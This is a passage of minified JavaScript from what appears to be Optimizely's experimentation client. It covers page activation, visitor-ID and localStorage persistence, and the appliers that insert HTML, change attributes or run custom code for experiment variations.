t=i.extend({method:"POST"},t),n.request(t,e)}},1242:function(t,n,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),s=e(8223),c=e(7798),f=e(2038),l=e(1123),d=e(8906),h=e(5074),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),s=e(4440),c=e(6412),f=e(1484),l=e(8223),d=e(7798),h=e(7478),v=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},1578:function(t,n,e){var i=e(3062),r=e(7798);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},4672:function(t,n,e){e(8223).register("env/jquery",e(1584))},1584:function(t,n,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},771:function(t,n,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},5833:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(t,n,e){var i=e(3062),r=e(5883);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},3783:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},9950:function(t,n,e){var i=e(3062),r=e(8389),o=e(5883),a=e(9278);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},8264:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=e(6503).Promise,m=e(3458),_=e(5137),w=e(2384),y=e(4605).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has 